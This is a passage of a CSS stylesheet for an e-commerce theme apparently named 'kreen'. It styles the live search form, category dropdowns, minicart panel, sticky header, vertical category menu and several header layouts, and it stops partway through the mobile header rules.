.kreen-dropdown ~ .kreen-dropdown-close::before {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.kreen-dropdown ~ .kreen-dropdown-close::after {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.kreen-dropdown .block-search-form {
	max-width: 100%;
	width: 1000px;
	margin-left: auto;
	margin-right: auto;
	display: table;
}
.kreen-dropdown .block-search-form > * {
	display: table-cell;
	vertical-align: middle;
}
.kreen-dropdown .kreen-live-search-form .txt-livesearch {
	border-bottom: 1px solid #bababa;
	font-size: 22px;
	border-radius: 8px;
}
.kreen-dropdown .kreen-live-search-form .suggestion-search {
	font-size: 35px;
}
.kreen-dropdown .block-search .form-search .category {
	padding: 0 10px;
}
.kreen-dropdown .block-search .form-search .category .chosen-container {
	border-bottom: 1px solid #bababa;
}
.kreen-dropdown .category .chosen-container-single .chosen-single span {
	margin: 0;
	font-size: 22px;
	color: #000;
}
.kreen-dropdown .block-search-form .btn-submit {
	background-color: transparent;
	color: #000;
	font-size: 22px;
	height: 56px;
	line-height: 56px;
}
.kreen-dropdown .block-search-form .btn-submit:hover {
	color: #80b82d;
}
.kreen-live-search-form {
	position: relative;
}
.kreen-live-search-form .search-box {
	position: relative;
}
.kreen-live-search-form.loading .search-box::before {
	content: '';
	width: 25px;
	height: 25px;
	margin: auto;
	border: 3px solid #ccc;
	border-top-color: #80b82d;
	border-radius: 50%;
	-webkit-animation: fa-spin 2s infinite linear;
	-o-animation: fa-spin 2s infinite linear;
	animation: fa-spin 2s infinite linear;
	position: absolute;
	top: 13px;
	right: 5px;
	cursor: wait;
}
.kreen-live-search-form .not-results-search,
.kreen-live-search-form .products-search {
	position: absolute;
	top: 100%;
	left: 0;
	right: 0;
	background-color: #fff;
	-webkit-box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.05);
	box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.05);
	z-index: 100;
	border-top: 2px solid #80b82d;
	margin-top: 12px;
}
.kreen-live-search-form .not-results-search {
	padding: 14px 17px;
}
.kreen-live-search-form .suggestion-search {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	width: 100%;
	z-index: -1;
	padding: 10px 27px;
	color: #ccc;
	line-height: 36px;
}
.kreen-live-search-form .product-search-item {
	overflow: hidden;
	padding: 12px 15px;
}
.kreen-live-search-form .product-search-item:not(:last-child) {
	border-bottom: 1px solid #e8e8e8;
}
.kreen-live-search-form .view-all {
	padding: 12px 15px;
	text-align: center;
	width: 100%;
}
.kreen-live-search-form .product-image {
	width: 60px;
	float: left;
}
.kreen-live-search-form .product-title-price {
	overflow: hidden;
	padding-left: 15px;
}
.kreen-live-search-form .product-title {
	font-size: 16px;
	font-weight: 600;
}
.kreen-live-search-form .product-price {
	font-size: 16px;
	color: #000;
}
.kreen-live-search-form .product-price del {
	font-size: 16px;
	color: #868686;
}
.kreen-live-search-form .product-price ins {
	color: #80b82d;
	float: left;
	margin-right: 5px;
	text-decoration: none;
}
.kreen-live-search-form .txt-livesearch {
	width: 100%;
	height: 56px;
	line-height: 56px;
	padding: 0 27px;
	border: none;
}
.kreen-live-search-form .keyword-current {
	background-color: #80b82d;
	color: #fff;
	display: inline-block;
	padding: 0 3px;
}
.live-search-widget.widget .kreen-live-search-form {
	border-width: 1px;
	
}
.live-search-widget.widget .kreen-live-search-form .txt-livesearch {
	height: 42px;
	line-height: 42px;
}
.live-search-widget .kreen-live-search-form .products-search {
	left: 0;
	right: 0;
}
/* CHOSEN */
.block-search .form-search .category {
	width: 193px;
	position: relative;
}
.chosen-results > .scroll-element,
.chosen-results > .scroll-element div {
	background: none;
	border: none;
	margin: 0;
	padding: 0;
	position: absolute;
	z-index: 10;
}
.chosen-results > .scroll-element div {
	display: block;
	height: 100%;
	left: 0;
	top: 0;
	width: 100%;
}
.chosen-results > .scroll-element .scroll-element_track {
	display: none;
}
.chosen-results > .scroll-element .scroll-bar {
	background-color: #6C6E71;
	display: block;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: opacity 0.2s linear;
	-moz-transition: opacity 0.2s linear;
	-o-transition: opacity 0.2s linear;
	transition: opacity 0.2s linear;
}
.chosen-results > .scroll-element .scroll-bar:hover {
	background-color: #80b82d;
}
.chosen-results:hover > .scroll-element .scroll-bar,
.chosen-results > .scroll-element.scroll-draggable .scroll-bar {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);
	opacity: 0.7;
}
.chosen-results > .scroll-element.scroll-x {
	bottom: 0;
	height: 0;
	left: 0;
	min-width: 100%;
	overflow: visible;
	width: 100%;
}
.chosen-results > .scroll-element.scroll-y {
	height: 100%;
	min-height: 100%;
	right: 0;
	top: 0;
	width: 0;
}
/* scrollbar height/width & offset from container borders */
.chosen-results > .scroll-element.scroll-x .scroll-bar {
	height: 7px;
	min-width: 10px;
	top: -9px;
}
.chosen-results > .scroll-element.scroll-y .scroll-bar {
	left: -9px;
	min-height: 10px;
	width: 7px;
	border-radius: 7px;
}
.chosen-results > .scroll-element.scroll-x .scroll-element_outer {
	left: 2px;
}
.chosen-results > .scroll-element.scroll-x .scroll-element_size {
	left: -4px;
}
.chosen-results > .scroll-element.scroll-y .scroll-element_outer {
	top: 2px;
}
.chosen-results > .scroll-element.scroll-y .scroll-element_size {
	top: -4px;
}
/* update scrollbar offset if both scrolls are visible */
.chosen-results > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size {
	left: -11px;
}
.chosen-results > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size {
	top: -11px;
}
.category .chosen-container {
	margin-bottom: 0;
	text-align: left;
	width: 100% !important;
	position: relative;
}
.category .chosen-container-single .chosen-single {
	border: none;
	border-radius: 8px;
	padding: 0 40px 0 20px;
	max-width: 100%;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	background: transparent;
	height: 55px;
	line-height: 55px;
}
.category .chosen-container-single .chosen-single span {
	margin: 0;
	font-size: 14px;
	color: #868686;
}
.category .chosen-container-single .chosen-single div {
	width: 31px;
}
.category .chosen-container-single .chosen-single div b {
	background: none !important;
	position: relative;
}
.category .chosen-container-single .chosen-single div b::before {
	display: block;
	content: '';
	width: 0;
	height: 0;
	border-width: 6px 5px;
	border-style: solid;
	border-color: #000000 transparent transparent transparent;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-25%);
	-moz-transform: translateY(-25%);
	-ms-transform: translateY(-25%);
	-o-transform: translateY(-25%);
	transform: translateY(-25%);
	right: 10px;
}
.category .chosen-container-active.chosen-with-drop .chosen-single {
	border: none;
	background: #ffffff;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
}
.category .chosen-container .chosen-drop {
	padding: 12px 0 12px 9px;
	border-radius: 8px;
	background: #ffffff;
	margin-top: 0;
	-webkit-box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.05);
	box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.05);
	border: none;
	left: 0;
	width: calc(100% + 68px);
}
.category .chosen-container li {
	font-size: 15px;
	line-height: 28px;
	color: #000;
	padding: 2px 0 2px 17px;
	position: relative;
	-webkit-transition: color 0.4s ease 0s;
	-moz-transition: color 0.4s ease 0s;
	-o-transition: color 0.4s ease 0s;
	transition: color 0.4s ease 0s;
}
.category .chosen-container li::before {
	content: '+';
	position: absolute;
	font-size: 18px;
	color: #b7b7b7;
	top: 0;
	left: 0;
	-webkit-transition: color 0.25s ease 0s;
	-moz-transition: color 0.25s ease 0s;
	-o-transition: color 0.25s ease 0s;
	transition: color 0.25s ease 0s;;
}
.category .chosen-container li.level-1::before {
	left: 13px;
}
.category .chosen-container .chosen-results li.highlighted {
	background: none;
	color: #80b82d;
}
.category .chosen-container .chosen-results li.highlighted::before {
	color: #80b82d;
}
.category .chosen-container-single .chosen-search {
	display: none;
}
/* ==========================================================================
3.4 HEADER CONTROL
========================================================================== */
.header-control {
	text-align: right;
}
.header-control-inner {
	display: inline-block;
}
.meta-dreaming {
	text-align: right;
}
.meta-dreaming .block-dreaming {
	display: inline-block;
	text-align: left;
	vertical-align: middle;
	padding-left: 5px;
}
.meta-dreaming .block-dreaming .block-link {
	display: block;
	font-size: 26px;
	width: 40px;
	line-height: 60px;
	height: 60px;
	text-align: center;
	position: relative;
}
.meta-dreaming .block-dreaming.block-minicart .block-link,
.meta-dreaming .block-dreaming.block-wishlist .block-link {
	margin-right: 10px;
}
.meta-dreaming .block-dreaming .block-link:not(:hover) {
	color: #000;
}
.meta-dreaming .block-dreaming .block-link .count {
	position: absolute;
	top: 6px;
	right: -11px;
	display: inline-block;
	min-width: 23px;
	height: 23px;
	line-height: 25px;
	text-align: center;
	padding: 0 3px;
	border-radius: 50%;
	background-color: #80b82d;
	font-size: 12px;
	color: #ffffff;
}
/*block-user*/
.block-user {
	position: relative;
}
.block-user:hover::before {
	content: '';
	position: absolute;
	top: 100%;
	left: 0;
	right: 0;
	height: 100%;
}
.block-user .sub-menu {
	list-style: none;
	position: absolute;
	top: 100%;
	right: -7px;
	min-width: 160px;
	z-index: 99;
	background-color: #fff;
	opacity: 0;
	visibility: hidden;
	margin-top: 20px;
	-webkit-transition: margin-top 0.4s ease 0s;
	-moz-transition: margin-top 0.4s ease 0s;
	-o-transition: margin-top 0.4s ease 0s;
	transition: margin-top 0.4s ease 0s;
	padding: 15px 5px;
	-webkit-box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.05);
	-moz-box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.05);
	box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.05);
	border-top: 2px solid #80b82d;
}
.block-user:hover .sub-menu {
	margin-top: 0;
	opacity: 1;
	visibility: visible;
}
.block-user .sub-menu li {
	padding: 0 12px;
}
.block-user .sub-menu li a {
	display: block;
	font-size: 16px;
	line-height: 32px;
}
.block-user .sub-menu li a:not(:hover) {
	color: #777777;
}
/*MINICART*/
.block-minicart .block-cart-link::before {
	content: '';
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: rgba(0, 0, 0, 0.6);
	opacity: 0;
	visibility: hidden;
	z-index: 1;
}
.block-minicart.open .block-cart-link::before {
	opacity: 1;
	visibility: visible;
}
.block-minicart .cart_list > .scroll-element,
.block-minicart .cart_list > .scroll-element div {
	background: none;
	border: none;
	margin: 0;
	padding: 0;
	position: absolute;
	z-index: 10;
}
.block-minicart .cart_list > .scroll-element div {
	display: block;
	height: 100%;
	left: 0;
	top: 0;
	width: 100%;
}
.block-minicart .cart_list > .scroll-element .scroll-element_track {
	display: none;
}
.block-minicart .cart_list > .scroll-element .scroll-bar {
	background-color: #6C6E71;
	display: block;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: opacity 0.2s linear;
	-moz-transition: opacity 0.2s linear;
	-o-transition: opacity 0.2s linear;
	transition: opacity 0.2s linear;
}
.block-minicart .cart_list > .scroll-element .scroll-bar:hover {
	background-color: #80b82d;
}
.block-minicart .cart_list:hover > .scroll-element .scroll-bar,
.block-minicart .cart_list > .scroll-element.scroll-draggable .scroll-bar {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);
	opacity: 0.7;
}
.block-minicart .cart_list > .scroll-element.scroll-x {
	bottom: 0;
	height: 0;
	left: 0;
	min-width: 100%;
	overflow: visible;
	width: 100%;
}
.block-minicart .cart_list > .scroll-element.scroll-y {
	height: 100%;
	min-height: 100%;
	right: 0;
	top: 0;
	width: 0;
}
/* scrollbar height/width & offset from container borders */
.block-minicart .cart_list > .scroll-element.scroll-x .scroll-bar {
	height: 7px;
	min-width: 10px;
	top: -9px;
}
.block-minicart .cart_list > .scroll-element.scroll-y .scroll-bar {
	left: -9px;
	min-height: 10px;
	width: 7px;
	border-radius: 7px;
}
.block-minicart .cart_list > .scroll-element.scroll-x .scroll-element_outer {
	left: 2px;
}
.block-minicart .cart_list > .scroll-element.scroll-x .scroll-element_size {
	left: -4px;
}
.block-minicart .cart_list > .scroll-element.scroll-y .scroll-element_outer {
	top: 2px;
}
.block-minicart .cart_list > .scroll-element.scroll-y .scroll-element_size {
	top: -4px;
}
/* update scrollbar offset if both scrolls are visible */
.block-minicart .cart_list > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size {
	left: -11px;
}
.block-minicart .cart_list > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size {
	top: -11px;
}
.block-minicart {
	position: relative;
}
.block-minicart .widget_shopping_cart {
	position: fixed;
	top: 0;
	right: -450px;
	min-width: 450px;
	z-index: 99;
	background-color: #fff;
	-webkit-transition: right 0.4s ease 0s;
	-moz-transition: right 0.4s ease 0s;
	-o-transition: right 0.4s ease 0s;
	transition: right 0.4s ease 0s;
	height: 100vh;
}
.block-minicart.open .widget_shopping_cart {
	right: 0;
}
.block-minicart .widget_shopping_cart .product_list_widget li.mini_cart_item {
	padding-left: 30px;
	padding-right: 30px;
}
.block-minicart .widget_shopping_cart .product_list_widget li.mini_cart_item:not(:last-child) {
	border-bottom: 1px solid #e8e8e8;
	margin-bottom: 19px;
}
.block-minicart .widget_shopping_cart .product_list_widget li .remove_from_cart_button {
	right: 30px;
	font-size: 0;
}
.block-minicart .widget_shopping_cart .product_list_widget li .remove_from_cart_button::before {
	font-size: 24px;
	content: '\e609';
	font-family: 'Pe-icon-7-stroke';
}
.block-minicart .widget_shopping_cart .kreen-mini-cart__total {
	height: 67px;
	line-height: 67px;
	background-color: #f4f4f4;
	color: #000000;
	padding: 0 30px 0 30px;
	overflow: hidden;
	font-size: 14px;
	position: absolute;
	bottom: 69px;
	width: 100%;
	z-index: 1;
}
.block-user:hover::before {
	content: '';
	position: absolute;
	top: 100%;
	left: 0;
	right: 0;
	height: 100%;
}
.block-minicart .cart_list {
	height: calc(100vh - 224px);
}
.kreen-mini-cart__empty-message {
	text-align: center;
	font-size: 17px;
	color: #000;
	padding: 10px 15px 30px 15px;
	margin-bottom: 0;
}
@media (max-width: 1660px) {
	.block-user:hover .sub-menu::after {
		right: 22px;
	}
}
@media (max-width: 1024px) {
	.block-user.open .sub-menu {
		margin-top: 15px;
		opacity: 1;
		visibility: visible;
	}
}
@media (max-width: 767px) {
	.block-minicart .widget_shopping_cart {
		min-width: 300px;
		height: calc(100vh - 57px);
	}
	.widget_shopping_cart .widget_shopping_cart_content .minicart-title {
		margin-bottom: 21px;
	}
	.block-minicart .widget_shopping_cart .product_list_widget li.mini_cart_item {
		padding-left: 15px;
		padding-right: 25px;
	}
	.block-minicart .widget_shopping_cart .product_list_widget li .remove_from_cart_button {
		right: 10px;
		font-size: 26px;
	}
	.widget_shopping_cart .product_list_widget li a:not(.remove) {
		font-size: 13px;
	}
	.block-minicart .widget_shopping_cart .kreen-mini-cart__total {
		height: 44px;
		line-height: 44px;
		bottom: 44px;
	}
	.widget_shopping_cart .kreen-mini-cart__buttons .button {
		height: 44px;
		line-height: 44px;
		font-size: 11px;
	}
}
/* ==========================================================================
3.5 HEADER LOGO
============================================================================ */
.header-logo {
	-webkit-transition: padding 0.5s ease 0s, height 0.5s ease 0s;
	-moz-transition: padding 0.5s ease 0s, height 0.5s ease 0s;
	-o-transition: padding 0.5s ease 0s, height 0.5s ease 0s;
	transition: padding 0.5s ease 0s, height 0.5s ease 0s;
}
.header-logo .logo[src=""] {
	background: url('../images/logo-light.png');
	background-size: 100% 100%;
	display: inline-block;
	font-size: 0;
}
/* ==========================================================================
3.6 HEADER STICKY
============================================================================ */
.header-position {
	transition: background-color 0.5s ease 0s, padding 0.5s linear;
	-o-transition: background-color 0.5s ease 0s, padding 0.5s linear;
	-webkit-transition: background-color 0.5s ease 0s, padding 0.5s linear;
	padding: 0px 0;
}
.header-position.fixed {
	max-width: 100%;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	z-index: 100;
	background-color: rgba(255, 255, 255, 1);
	box-shadow: 0 3px 10px rgba(0, 0, 0, 0.05);
}
.admin-bar .header-position.fixed {
	top: 32px;
}
@media (max-width: 1280px) {
	.header.style-01 .header-logo,
	.header-position {
		padding: 0px 0;
	}
}
/* ==========================================================================
3.7 HEADER MIDDLE
============================================================================ */
.header-middle-inner {
	display: table;
	width: 100%;
	position: relative;
}
.header-middle-inner > * {
	display: table-cell;
	vertical-align: middle;
}
.header-middle-inner > .header-logo {
	vertical-align: top;
}
/* ==========================================================================
3.8 HEADER NAV
============================================================================ */
.header-nav {
	position: relative;
}
.header-nav-inner {
	display: table;
	width: 100%;
}
.header-nav-inner > * {
	display: table-cell;
	vertical-align: middle;
}
.vertical-wrapper.block-nav-category {
	position: relative;
	width: 320px;
}
.vertical-wrapper.block-nav-category .block-title {
	padding: 0 20px;
	cursor: pointer;
	background-color: #80b82d;
	color: #fff;
	position: relative;
	max-width: 320px;
}
.vertical-wrapper.block-nav-category .block-title .before {
	display: inline-block;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	background-color: #fff;
	margin-right: 12px;
	position: relative;
	top: 1px
}
.vertical-wrapper.block-nav-category .block-title .text-title {
	font-size: 14px;
	letter-spacing: 0.1em;
	font-weight: 700;
	text-transform: uppercase;
	height: 60px;
	line-height: 60px;
	display: inline-block;
	vertical-align: middle;
}
.vertical-wrapper.block-nav-category:not(.has-open) .block-content {
	visibility: hidden;
	opacity: 0;
	-webkit-transform: translateY(20px);
	-moz-transform: translateY(20px);
	-ms-transform: translateY(20px);
	-o-transform: translateY(20px);
	transform: translateY(20px);
}
.vertical-wrapper.block-nav-category .block-content {
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%;
	max-width: 320px;
	background-color: #fff;
	-webkit-transition: opacity 0.4s ease;
	-moz-transition: opacity 0.4s ease;
	-o-transition: opacity 0.4s ease;
	transition: opacity 0.4s ease;
	text-align: left;
	z-index: 99;
	-webkit-box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.1);
	box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.1);
	border: 2px solid #80b82d;
	border-top: none;
}
@media (max-width: 1499px) {
	.vertical-wrapper.block-nav-category {
		width: 305px;
	}
}
@media (max-width: 1280px) {
	.vertical-wrapper.block-nav-category {
		width: 285px;
	}
}
@media (min-width: 1200px) {
	.vertical-wrapper.block-nav-category.always-open .vertical-menu.default,
	.vertical-wrapper.block-nav-category.always-open .block-content {
		visibility: visible;
		opacity: 1;
		-webkit-transform: none;
		-moz-transform: none;
		-ms-transform: none;
		-o-transform: none;
		transform: none;
	}
}
@media (max-width: 767px) {
	.vertical-wrapper.block-nav-category .block-title,
	.vertical-wrapper.block-nav-category .block-content {
		max-width: 100%;
	}
}
@media (max-width: 480px) {
	.vertical-wrapper.block-nav-category {
		width: 100%;
		display: block;
	}
}
.vertical-menu.default {
	list-style: none;
	padding: 0;
	position: relative;
}
.vertical-menu.default .menu-item {
	position: relative;
	color: #666666;
}
.vertical-menu.default .menu-item:hover::before {
	content: '';
	width: 15px;
	height: 100%;
	right: -13px;
	top: 0;
	display: block;
	position: absolute;
}
.vertical-menu.default .menu-item.link-other {
	display: none;
}
.vertical-menu.default .menu-item > a .image {
	display: inline-block;
	vertical-align: top;
	margin-left: 7px;
}
.vertical-menu.default .menu-item > a .icon {
	margin-left: 5px;
	font-size: 16px;
	vertical-align: middle;
}
.vertical-menu.default > .menu-item > a {
	color: inherit;
	font-size: 16px;
	display: block;
	padding: 13px 0 14px;
	margin: 0 20px;
}
.vertical-menu.default > .menu-item:not(:first-child) > a {
	border-top: 1px solid #f1f1f1;
}
.vertical-menu.default .menu-item.parent > a::after {
	color: #bdbdbd;
}
.vertical-menu.default .menu-item.parent:hover > a::after,
.vertical-menu.default > .menu-item:hover > a,
.vertical-menu.default > .menu-item.show-submenu > a,
.vertical-menu.default > .menu-item.parent:hover > a::after,
.vertical-menu.default > .menu-item.show-submenu > a::after,
.vertical-menu.default .menu-item.parent:hover > .toggle-submenu,
.vertical-menu.default .menu-item.show-submenu > .toggle-submenu {
	color: #80b82d;
}
.vertical-menu.default .submenu {
	list-style: none;
}
.vertical-menu.default .submenu:not(.megamenu) .menu-item a {
	font-size: 16px;
	display: block;
	padding: 5px 10px 5px 30px;
}
.vertical-menu.default .submenu.megamenu > div {
	padding: 30px 15px;
	margin-left: 0 !important;
	margin-right: 0 !important;
	background-size: cover;
}
.vertical-menu.default ~ .view-all-category a {
	display: block;
	font-size: 14px;
	border-top: 1px solid #f1f1f1;
	padding: 15px 0 14px;
	position: relative;
	margin: 0 20px;
	text-align: center;
	color: #80b82d;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 0.1em;
}
.vertical-menu.default ~ .view-all-category a::after {
	font-size: 24px;
	content: '+';
	font-weight: normal;
	display: inline-block;
	width: 40px;
	text-align: center;
	-webkit-transition: transform 0.3s, color 0.4s ease 0s;
	-moz-transition: transform 0.3s, color 0.4s ease 0s;
	-o-transition: transform 0.3s, color 0.4s ease 0s;
	transition: transform 0.3s, color 0.4s ease 0s;
}
.vertical-menu.default ~ .view-all-category a.close-cate::after {
	-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	transform: rotate(-90deg);
}
@media (min-width: 1025px) {
	.vertical-menu.default .menu-item.parent-megamenu {
		position: static;
	}
	.vertical-menu.default .menu-item:not(:hover) > .submenu {
		visibility: hidden;
		opacity: 0;
		-webkit-transform: translateX(15px);
		-moz-transform: translateX(15px);
		-ms-transform: translateX(15px);
		-o-transform: translateX(15px);
		transform: translateX(15px);
	}
	.vertical-menu.default .submenu {
		position: absolute;
		top: 0;
		left: calc(100% + 12px);
		
		background-color: #fff;
		z-index: 9;
		min-width: 257px;
		-webkit-transition: all 0.3s ease;
		-moz-transition: all 0.3s ease;
		-o-transition: all 0.3s ease;
		transition: all 0.3s ease;
		-webkit-box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.1);
		-moz-box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.1);
		box-shadow: 0 3px 18px 0 rgba(0, 0, 0, 0.1);
	}
	.vertical-menu.default .submenu .submenu {
		top: -2px;
	}
	.vertical-menu.default .submenu:not(.megamenu) {
		padding: 30px 0;
	}
	.vertical-menu.default .submenu.megamenu {
		overflow: hidden;
	}
	.vertical-menu.default .submenu.megamenu::before {
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		
		border: 2px solid transparent;
		pointer-events: none;
	}
	.vertical-menu.default .menu-item.parent > a::after {
		font-size: 18px;
		content: '\f105';
		font-family: FontAwesome, sans-serif;
		display: inline-block;
		float: right;
	}
}
@media (max-width: 1024px) {
	.vertical-menu.default [class^="az_col-"],
	.vertical-menu.default [class*=" az_col-"] {
		width: 100% !important;
		float: none;
	}
	.vertical-menu.default .megamenu {
		width: auto !important;
		max-width: inherit !important;
	}
	.vertical-menu.default .submenu.megamenu > div {
		background: none !important;
		padding: 15px 0 !important;
	}
	.vertical-menu.default {
		border-right: 1px solid #eee;
	}
	.vertical-menu.default .menu-item > .toggle-submenu {
		position: absolute;
		top: 0;
		right: 0;
		display: inline-block;
		padding: 14px 20px;
		-webkit-transition: transform 0.3s, color 0.4s ease 0s;
		-moz-transition: transform 0.3s, color 0.4s ease 0s;
		-o-transition: transform 0.3s, color 0.4s ease 0s;
		transition: transform 0.3s, color 0.4s ease 0s;
		cursor: pointer;
	}
	.vertical-menu.default .menu-item > .toggle-submenu::before {
		display: block;
		font-family: 'FontAwesome', sans-serif;
		content: "\f107";
		font-size: 18px;
	}
	.vertical-menu.default .menu-item.show-submenu > .toggle-submenu {
		-webkit-transform: rotate(90deg);
		-moz-transform: rotate(90deg);
		-ms-transform: rotate(90deg);
		-o-transform: rotate(90deg);
		transform: rotate(90deg);
	}
	.vertical-menu.default .submenu {
		display: none;
		position: static;
		padding-bottom: 10px;
	}
	.vertical-menu.default .submenu:not(.megamenu) .menu-item a {
		padding-left: 10px;
	}
}
/* ==========================================================================
3.9 HEADER STYLE
========================================================================== */
.header.header-transparent {
	position: absolute;
	left: 0;
	right: 0;
	z-index: 9999;
}
/*.header.style-01*/
.header.style-01 .header-middle {
	width: 1800px;
	max-width: 100%;
	padding-left: 20px;
	padding-right: 20px;
	margin-left: auto;
	margin-right: auto;
}
.header.style-01 .header-logo-nav {
	text-align: center;
}
.header.style-01 .header-search-menu,
.header.style-01 .header-control {
	width: 250px;
}
.header.style-01 .header-logo {
	padding: 15px 0
}
.header.style-01 .header-position.fixed .header-logo {
	height: 0;
	padding: 0 !important;
	visibility: hidden;
	opacity: 0;
}
/*.header.style-02*/
.header.style-02 .header-logo-nav > div {
	display: inline-block;
}
.header.style-02 .header-logo-nav > div.header-logo {
	vertical-align: top;
}
.header.style-02 .header-logo-nav .box-header-nav {
	padding-left: 50px;
}
.header.style-02 .header-middle {
	width: 1800px;
	max-width: 100%;
	padding-left: 20px;
	padding-right: 20px;
	margin-left: auto;
	margin-right: auto;
}
.header.style-02 .header-search {
	display: inline-block;
	vertical-align: middle;
}
/*.header.style-03*/
.header.style-03 .header-middle {
	width: 1800px;
	max-width: 100%;
	padding-left: 20px;
	padding-right: 20px;
	margin-left: auto;
	margin-right: auto;
}
.header.style-03 .header-middle-inner {
	table-layout: fixed;
}
.header.style-03 .header-logo {
	width: 200px;
	text-align: center;
}
.header.style-03 .header-search {
	display: inline-block;
	vertical-align: middle;
}
.header.style-03 .box-header-nav .main-menu > .menu-item:first-child {
	padding-left: 0;
}
/*.header.style-04*/
.header.style-04 .header-search-mid {
	text-align: center;
}
.header.style-04 .header-middle {
	padding: 50px 0;
}
.header.style-04 .header-position {
	padding: 0;
}
.header.style-04 .block-search-form {
	max-width: 100%;
	margin-left: auto;
	margin-right: auto;
	display: table;
	position: relative;
}
.header.style-04 .block-search-form::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: -1px;
	bottom: 0;
	border: 2px solid #80b82d;
	z-index: 1;
	pointer-events: none;
	border-radius: 40px;
}
.header.style-04 .block-search-form > * {
	display: table-cell;
	vertical-align: middle;
}
.header.style-04 .kreen-live-search-form .txt-livesearch {
	min-width: 320px;
}
.header.style-04 .block-search .form-search .category {
	padding: 0 10px;
}
.header.style-04 .block-search .form-search .category .chosen-container {
	border-left: 2px solid #ebebeb;
}
.header.style-04 .category .chosen-container-single .chosen-single span {
	color: #000;
}
.header.style-04 .block-search-form .btn-submit {
	font-size: 22px;
	height: 56px;
	line-height: 56px;
	padding: 0 24px;
	position: relative;
	background-color: #80b82d;
	z-index: 1;
	overflow: hidden;
	border-radius: 0 40px 40px 0;
}
.header.style-04 .block-search-form .btn-submit::before {
	position: absolute;
	top: 0;
	left: -100%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
	-webkit-transform: skewX(-45deg);
	-moz-transform: skewX(-45deg);
	-o-transform: skewX(-45deg);
	-ms-transform: skewX(-45deg);
	transform: skewX(-45deg);
}
.header.style-04 .block-search-form .btn-submit:hover::before {
	-webkit-animation: shine .75s;
	animation: shine .75s;
}
.header.style-04 .header-nav {
	background-color: #80b82d;
	text-align: center;
}
.header.style-04 .box-header-nav .main-menu > .menu-item:first-child {
	padding-left: 0;
}
.header.style-04 .box-header-nav .main-menu > .menu-item > a {
	color: #fff;
}
.header.style-04 .box-header-nav .main-menu > .menu-item {
	padding: 0 30px;
}
/* ==========================================================================
3.10 HEADER MOBILE
========================================================================== */
.header-mobile {
	display: table;
	width: 100%;
}
.header-mobile > * {
	display: table-cell;
	vertical-align: middle;
	width: 33.33333333%;
}
.header-mobile-mid {
	text-align: center;
}
.header-mobile-right {
	text-align: right;
}
.header-mobile .form-search {
	width: 100%;
}
.header-mobile .kreen-dropdown .block-search {
	position: absolute;
	top: 100%;
	bottom: auto;
	padding: 0 10px 10px;
	-webkit-box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.01);
	-moz-box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.01);
	box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.01);
}
.header-mobile .block-search .form-search .category {
	display: none;
}
.header-mobile .kreen-live-search-form .btn-submit {
	position: absolute;
	top: 1px;
	left: 0;
	background-color: transparent;
	color: #333;
	font-size: 21px;
	height: 40px;
	line-height: 40px;
	border: none;
}
.header-mobile .kreen-live-search-form .txt-livesearch {
	background-color: #efefef;
	border-radius: 40px;
	height: 40px;
	line-height: 40px;
	padding: 0 20px 0 60px;
	border: none;
	font-size: 15px;
}
.header-mobile .header-search.open .link-dropdown .flaticon-magnifying-glass-browser {
	position: relative;
	display: block;
	height: 60px;
	line-height: 37px;
	width: 30px;
}
.header-mobile .header-search.open .link-dropdown .flaticon-magnifying-glass-browser::before,
.header-mobile .header-search.open .link-dropdown .flaticon-magnifying-glass-browser::after {
